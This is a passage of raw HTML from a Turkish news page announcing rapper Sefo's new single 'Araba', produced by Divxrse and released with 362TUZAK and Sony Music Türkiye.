src=https://www.sonpostagazetesi.com/images/haberler/2023/06/sefo-yeni-sarkisi-araba-ile-geliyor-1686562287.webp class="img-fluid" alt="SEFO, YENİ ŞARKISI &quot;ARABA&quot; İLE GELİYOR"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Türk rap müziğinin önde gelen isimlerinden Sefo’nun yeni single&#039;ı &quot;ARABA&quot;nın için geri sayım başladı. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="6886"></div><div itemprop="articleBody"><p><span class="page_speed_1309649528"><span class="page_speed_432005985">Sözleri ve müziği Sefo'ya ait olan şarkının prodüktörlüğünü Divxrse üstlenirken, mix Aerro tarafından yapılmış ve masteringi de Gkg Mastering tarafından yapıldı. "Araba" 9 Haziran tarihinde 362TUZAK ve Sony Music Türkiye işbirliği ile tüm dijital platformlarda yerini alacak.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/sefo-yeni-sarkisi-araba-ile-geliyor-6886" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=SEFO, YENİ ŞARKISI &quot;ARABA&quot; İLE GELİYOR&url=https://www.sonpostagazetesi.com/haber/sefo-yeni-sarkisi-araba-ile-geliyor-6886&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','6886')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_639990962"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','6886')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_639990962"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','6886')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_639990962"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','6886')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_639990962"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','6886')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_639990962"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','6886')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_639990962"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="EVLENMENİN MALİYETİ EN AZ 400 BİN TL" href="https://www.sonpostagazetesi.com/haber/evlenmenin-maliyeti-en-az-400-bin-tl-6885"><img src=https://www.sonpostagazetesi.com/images/tn/2023/06/evlenmenin-maliyeti-en-az-400-bin-tl-1686562228.webp alt="EVLENMENİN MALİYETİ EN AZ 400 BİN TL"><span>Önceki Haber</span><p> EVLENMENİN MALİYETİ EN AZ 400 BİN TL </p></a></div><div class="post-next float-right"><a title="TEFO VE ECE MUMAY İMZASIYLA MAHZEN FABRİCK&#039;TE YENİ" href="https://www.sonpostagazetesi.com/haber/tefo-ve-ece-mumay-imzasiyla-mahzen-fabrickte-yeni-6887"><img src=https://www.sonpostagazetesi.com/images/tn/2023/06/tefo-ve-ece-mumay-imzasiyla-mahzen-fabrickte-yeni-1686562342.webp alt="TEFO VE ECE MUMAY İMZASIYLA MAHZEN FABRİCK&#039;TE YENİ"><span>Sonraki Haber</span><p> TEFO VE ECE MUMAY İMZASIYLA MAHZEN FABRİ... </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz6886"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message6886"></div><form role="form" class="ts-form" id="frmComments6886"><input type=hidden name=_token value="C9wPkEbPDXPM0WP1cNKwzWkmo4tG2cp8omkavbVk"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim6886" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email6886" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum6886" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="6886"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('6886')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-12088" title="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-1768986394.webp" alt="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ozel-aciklamalar-12087" title="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ozel-aciklamalar-1768986306.webp" alt="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gala-defilesinde-yildizlar-gecidi-12086" title="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/gala-defilesinde-yildizlar-gecidi-1768986208.webp" alt="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">GALA DEFİLESİNDE YILDIZLAR GEÇİDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/koy-evi-sadece-ev-degildir-12085" title="KÖY EVİ SADECE EV DEĞİLDİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/koy-evi-sadece-ev-degildir-1768986134.webp" alt="KÖY EVİ SADECE EV DEĞİLDİR"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">KÖY EVİ SADECE EV DEĞİLDİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-12084" title="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-1768894798.webp" alt="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/berkay-konserinde-duygulandiran-anlar-12083" title="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/berkay-konserinde-duygulandiran-anlar-1768894753.webp" alt="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">BERKAY KONSERİNDE DUYGULANDIRAN ANLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ezber-bozan-imaj-12082" title="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ezber-bozan-imaj-1768832015.webp" alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-12081" title="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768813770.webp" alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/berkaydan-tarkan-esprisi-12080" title="BERKAY’DAN TARKAN ESPRİSİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/berkaydan-tarkan-esprisi-1768813717.webp" alt="BERKAY’DAN TARKAN ESPRİSİ"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">BERKAY’DAN TARKAN ESPRİSİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ayni-cati-altinda-bulusturuyor-12079" title="AYNI ÇATI ALTINDA BULUŞTURUYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ayni-cati-altinda-bulusturuyor-1768813660.webp" alt="AYNI ÇATI ALTINDA BULUŞTURUYOR"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">AYNI ÇATI ALTINDA BULUŞTURUYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tugba-ozaydan-duygulara-dokunan-yeni-sarki-12078" title="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tugba-ozaydan-duygulara-dokunan-yeni-sarki-1768813604.webp" alt="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yalniz-seni-sevdim-12076" title="YALNIZ SENİ SEVDİM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yalniz-seni-sevdim-1768813489.webp" alt="YALNIZ SENİ SEVDİM"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">YALNIZ SENİ SEVDİM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-12075" title="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768647500.webp" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-basari-hikayesi-12074" title="BİR BAŞARI HİKAYESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-basari-hikayesi-1768647435.webp" alt="BİR BAŞARI HİKAYESİ"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">BİR BAŞARI HİKAYESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-projeler-yolda-12073" title="YENİ PROJELER YOLDA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-projeler-yolda-1768647380.webp" alt="YENİ PROJELER YOLDA"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">YENİ PROJELER YOLDA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" title="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" title="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" title="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" title="SEÇİM YARIŞINDA BÜYÜK FARK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">SEÇİM YARIŞINDA BÜYÜK FARK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-12068" title="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549894.webp" alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></div><div class="caption-area"><figcaption class="page_speed_1232326575"><span class="title">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ezber-bozan-imaj-12082" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/petek-dincozden-ezber-bozan-imaj-1768832015.webp" alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"></div><strong class="narrow-cards__title">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</strong></a><a href="https://www.sonpostagazetesi.com/haber/yalniz-seni-sevdim-12076" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/yalniz-seni-sevdim-1768813489.webp" alt="YALNIZ SENİ SEVDİM"></div><strong class="narrow-cards__title">YALNIZ SENİ SEVDİM</strong></a><a href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><strong class="narrow-cards__title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</strong></a><a href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><strong class="narrow-cards__title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-12059" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390449.webp" alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"></div><strong class="narrow-cards__title">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/seni-seviyorum-12056" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/seni-seviyorum-1768376181.webp" alt="SENİ SEVİYORUM"></div><strong class="narrow-cards__title">SENİ SEVİYORUM</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/tefo-ve-ece-mumay-imzasiyla-mahzen-fabrickte-yeni-6887"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: 